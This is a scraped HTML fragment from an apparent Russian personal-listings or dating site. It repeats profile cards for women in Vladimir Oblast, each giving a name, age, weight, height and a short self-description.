<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="370" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-4-243x300.jpg 243w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="370" /><noscript><img decoding="async" width="300" height="370" src="https://vladimir33.top/wp-content/uploads/2021/10/3-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-4-243x300.jpg 243w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/tresi.html" title="Треси">Треси</a></h2>
<p></center> </p>
<p><p> Отзывчивая и заботливая, всегда буду рядом в трудные моменты! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Треси</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 178 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/tresi.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="498" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-29-181x300.jpg 181w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="498" /><noscript><img decoding="async" width="300" height="498" src="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-29-181x300.jpg 181w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/mishel.html" title="Мишель">Мишель</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мишель</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/mishel.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-34-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-34-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/maya.html" title="Мая">Мая</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мая</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/maya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="391" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-14.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-14-230x300.jpg 230w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="391" /><noscript><img decoding="async" width="300" height="391" src="https://vladimir33.top/wp-content/uploads/2021/10/4-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-14-230x300.jpg 230w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/sevda.html" title="Севда">Севда</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Севда</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 182 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/sevda.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="470" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-20.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-20.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-20-191x300.jpg 191w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="470" /><noscript><img decoding="async" width="300" height="470" src="https://vladimir33.top/wp-content/uploads/2021/10/2-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-20.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-20-191x300.jpg 191w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/lena.html" title="Лена">Лена</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лена</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 158 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/lena.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-34-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-34.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-34-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/maya.html" title="Мая">Мая</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мая</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/maya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-6.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-6-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/4-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-6-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/mashulya.html" title="Машуля">Машуля</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Машуля</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 184 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/mashulya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-7-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-7-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/zlata.html" title="Злата">Злата</a></h2>
<p></center> </p>
<p><p> Я позитивная и веселая девушка, всегда готовая к интересному общению и новым знакомствам. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Злата</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/zlata.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="412" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-15.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-15.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-15-218x300.jpg 218w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="412" /><noscript><img decoding="async" width="300" height="412" src="https://vladimir33.top/wp-content/uploads/2021/10/4-15.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-15.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-15-218x300.jpg 218w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/margo.html" title="Марго">Марго</a></h2>
<p></center> </p>
<p><p> Я стремлюсь к гармонии и балансу во всем. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Марго</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/margo.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/7-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-4-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/7-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/7-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-4-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/angel-2.html" title="Angel">Angel</a></h2>
<p></center> </p>
<p><p> Чувственная и романтичная, верю в настоящую любовь. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Angel</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 52 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/angel-2.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-14-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-14-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/vera.html" title="Vera">Vera</a></h2>
<p></center> </p>
<p><p> Романтичная и вдохновенная душа. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Vera</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 168 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/vera.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-12-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-12-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/vikusya.html" title="Викуся">Викуся</a></h2>
<p></center> </p>
<p><p> Желаю найти понимающего и заботливого партнера! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Викуся</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/vikusya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="449" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" width="300" height="449" src="https://vladimir33.top/wp-content/uploads/2021/10/1-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/vanessa.html" title="Ванесса">Ванесса</a></h2>
<p></center> </p>
<p><p> Нежная и заботливая, создаю атмосферу уюта и тепла!!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ванесса</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 178 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/vanessa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="426" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-40-211x300.jpg 211w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="426" /><noscript><img decoding="async" width="300" height="426" src="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-40.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-40-211x300.jpg 211w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/asya.html" title="Ася">Ася</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ася</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/asya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-12-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-12-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/liya.html" title="Лия">Лия</a></h2>
<p></center> </p>
<p><p> Веселая и зажигательная, всегда создает позитивную атмосферу! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лия</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 46 кг</li>
<li>&#128207; Рост &#8212; 175 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/liya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-32-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-32.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-32-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/liza.html" title="Liza">Liza</a></h2>
<p></center> </p>
<p><p> Мечтательная и романтичная, увлекающаясь искусством и красотой. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Liza</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/liza.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="454" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-10-198x300.jpg 198w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="454" /><noscript><img decoding="async" width="300" height="454" src="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-10-198x300.jpg 198w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/katyusha.html" title="Катюша">Катюша</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Катюша</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 171 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/katyusha.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-31-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-31-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/tajra.html" title="Тайра">Тайра</a></h2>
<p></center> </p>
<p><p> Искренняя и добрая натура! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Тайра</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/tajra.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="449" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-8.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-8.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-8-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" width="300" height="449" src="https://vladimir33.top/wp-content/uploads/2021/10/3-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-8.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-8-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/pamela.html" title="Памела">Памела</a></h2>
<p></center> </p>
<p><p> Радуюсь мелочам и наслаждаюсь моментами! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Памела</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/pamela.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-22-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-22-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/lida.html" title="Лида">Лида</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лида</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/lida.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
